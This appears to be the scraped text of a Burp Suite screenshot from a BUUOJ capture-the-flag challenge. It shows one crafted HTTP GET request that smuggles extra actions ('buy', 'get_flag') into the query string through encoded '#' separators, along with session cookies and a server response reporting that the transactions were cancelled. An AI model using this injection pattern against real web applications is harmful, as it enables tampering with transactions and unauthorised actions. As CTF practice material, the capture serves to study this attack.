 1 ×
发送
取消
目标: http://364fec2a-ff5f-4a3c-8467-ea74e39f2451.node5.buuoj
请求
美化 Raw Hex
\n
1 GET /d5afe1f66147e857/?action:trigger_event%23;action:buy;5%23action:get_flag;
HTTP/1.1
2 Host: 364fec2a-ff5f-4a3c-8467-ea74e39f2451.node5.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=
.eJyrVsrJT1eyiq5WUkhSslKKDPczSAy3LPXPiyqIikg2Tww3zY6KSLdVqtXBoSLZKKMs2dEWjwo8Z
uTmlEa5h5n4GwZVpoSHZgXluhUnG4WSpDJWRymvNDc-syQ1t1jJykBHqSA_M68EyDSuBQBeCEUU.aD
QvFA.3kOBhtV6nuparjRdsOv7yOSDbMs
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 26 May 2025 10:04:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 113
6 Connection: keep-alive
7 Vary: Cookie
8 Set-Cookie: session=
.eJyNjlFrgzAcxL_KyHMfYqwTBV82qiCLonNN_I8xtOlaYOwFta6WfvfKYIPRPezt4O5-d2ekDjvk
vp7RXYlclLMIF8wZYp2eCiYO8PADOKhSJzImvhSBOpayrQSv7eg52udm2pZkeQ9kjTmBLmcbG1OWN
7gmNLZZZ8zWjSOU8J2mDHwdj56HLm8_bdDrIZ9aWRJrEsxQ3Hw4FszC8fTi_UHSOALf2HOiBr77Iv
OGTUXgmN8vofncg9mNUbZaUpKM8IhHKtP6KUsMaGgfB6GiJ6OiGcVRsJpollhUhs7_hpEemveq3zY
dcvECtYdK97MOL1dJO3Uv.aDQ8kQ.PNTjrozqQGPDjO8o88vLuw6ZOhM; HttpOnly; Path=/
9 Cache-Control: no-cache
10 Cache-Control: no-cache
11
12 ERROR! All transactions have been cancelled. <br />
<a href="./?action:view;index">
Go back to index.html
</a>
<br />
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头